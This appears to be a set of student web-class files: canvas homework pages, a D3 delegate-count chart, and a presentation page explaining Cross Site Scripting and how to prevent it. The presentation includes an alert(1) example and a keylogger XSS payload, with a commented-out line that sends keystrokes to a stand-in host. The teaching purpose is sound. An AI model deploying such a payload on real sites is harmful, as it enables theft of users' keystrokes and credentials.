
<file: hw02/index.html>
<!DOCTYPE html>
<html><head>
</head>
<body>
    <h1>Dot-Conn</h1>
    <button id="circle"> Circle </button>
        <button id="stop"> Stop </button>
    <canvas height="538px" width="538px" id="playground"></canvas>

    <script src="animate.js"></script>
</body></html>
</file>

<file: hw05/index.html>
<!DOCTYPE html>

<html>

<head>
	<title>Delegate Count: 2016 Presidential Election</title>
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<script src="https://d3js.org/d3.v3.min.js" charset="utf-8"></script>
</head>

<body>
	<h1>Delegate Count: 2016 Presidential Election</h1>

	<div id="dem">
		<h2>Democratic Delegates</h2>
		<p>Total Delegates: 4,051</p>
		<p id="key-dem-all">Allotted Delegates: 1,932</p>
		<p id="key-dem-non">Available Delegates: 2,119</p>
		<div class="chart"></div>
	</div>

	<div id="rep">
		<h2>Republican Delegates</h2>
		<p>Total Delegates: 2,472</p>
		<p id="key-rep-all">Allotted Delegates: 1,408</p>
		<p id="key-rep-non">Available Delegates: 1,064</p>
		<div class="chart"></div>
	</div>
</body>

<script src="index.js">
</script>

</html>
</file>

<file: presentation/index.html>
<!DOCTYPE html>
<html>
  <style>
            body {margin: 5% auto; background: #f2f2f2; color: #444444; font-family: 'Courier new'; font-size: 14px; line-height: 1.6;  max-width: 73%;}
            #code {
			    padding:35px;
			    background: 	#808080;
			    font-color: white;
			    background-clip: content-box;
			}
            a {border-bottom: 1px solid #444444; color: #444444; text-decoration: none;}
            a:hover {border-bottom: 0;}
            h1, h2 {line-height: 1.3;}
        </style>
	<h1> Cross Site Scripting! (XSS) </h1> by Loren Maggiore
		<h2>The Basics</h2>
			<p>
				Cross Site Scripting, more commonly known as XSS, is a type of web vulnerability that allows for the unintended execution of arbitrary javascript on a webpage. It occurs when user input is added to a webpage unsanitized, allowing users to inject html and javascript code, which the browser renders as if it came from the author of the page.
			</p>  

		<h2>Behind the Name</h2>
			<p>
				The name, cross site scripting, refers to the ability to send data to another website, one the hacker controls. XSS is commonly used to steal credentials. The most common use is to send the session cookie to a website the hacker controls. The hacker can then visit the compromised website, replace their session cookie with the stole one, and BOOM, they're logged in as the victim - no password nessecary. 
			</p>

		<h2>Finding XSS Vulns</h2>
			<p>
				To discover XSS vulnerabilities, test any field that accepts user input and attempt to insert special characters, such as script tags. Observe how the input is represented when printed back, and make note of any missing characters or html-encoding. This website details some methods to try to get past basic filtering.
				<a href="https://www.owasp.org/index.php/Testing_for_Cross_site_scripting">https://www.owasp.org/index.php/Testing_for_Cross_site_scripting</a>
			</p>

		<h2>Exploiting XSS Vulns</h2>
			<p>
				Exploiting XSS vulns simply means getting a script code through any filtering, with some javascript payload enclosed. The simplest example is a plain:
					<center><br>
					<div id="code">	&lt;script&gt; alert(1) &lt;/script&gt; </div>
					<br></center>
				The javascript inside the script tag is referred to as the payload. Your payload can be anything you can write in javascript. For example, a keylogger: 
					<br><div id="code"><center>
						&lt;script&gt;
						var keys=&#39;&#39;;
						document.onkeypress = function(e) {
						  get = window.event?event:e;
						  key = get.keyCode?get.keyCode:get.charCode;
						  key = String.fromCharCode(key);
						  keys+=key;
						}
						window.setInterval(function(){
						  //new Image().src = &#39;http://hack.com/keylogger?c=&#39;+keys;
						console.log(keys);
						  keys = &#39;&#39;;
						}, 1000);
						&lt;/script&gt;
					</div><br></center>
				Try writing your own below!
			</p>

		<h2>Fortifying Your Code</h2>
			<p>
				To protext your own website from XSS vulnerablilities, sanitize all input from users. If using Jinja with Flask, Jinja will sanitize input for you. There are two main strategies for sanitizing input: black-listing and white-listing. 
					<b>Black Listing</b>
						Create a list of special characters that could be promlematic. This includes script tags, quotes, semicolons, percent signs, ampersands, etc. Either strip these characters out, or html-encode them. This method is more convenient but could be evaded. 
					<b>White Listing</b>
						Filter user input and only accept characters that are nessecary (ie alpha-numeric). This prevents any unintended characters from getting through and is the most secure method. However, this method is less convenient, and not always possible if special characters are needed. In that case, revert to black-listing and html-encode any special characters. 
			</p>

		<h2>Try It!</h2>
			<p>
				Go to the stuy homework server or <a href="http://polarity.party/~polarity/datingSite">http://polarity.party/~polarity/datingSite</a> to try it out. Poke around. See what you can do. 
			<p>	

</html>
</file>

<file: hw01/dot_conn/index.html>
<!DOCTYPE html>
<html><head>
</head>
<body>
    <h1>Dot-Conn</h1>
    <button id="clear"> Clear </button>

    <canvas height="538px" width="538px" id="playground"></canvas>

    <script src="dotconn.js"></script>
</body></html>
</file>
<file: hw05/css/style.css>
h1, h2 {
	text-align: center;
}

#dem {
	float: left;
	width: 50%;
}

#rep {
	float: right;
	width: 50%;
}

.chart div {
	padding: 10px;
	margin: 0px 0px 10px;
	white-space: nowrap;
}

p {
	padding: 10px;
	text-align: center;
}

#key-dem-all {
	background-color: #44F;
}
#key-dem-non {
	background-color: #AAF;
}
#key-rep-all {
	background-color: #F44;
}
#key-rep-non {
	background-color: #FAA;
}
</file>
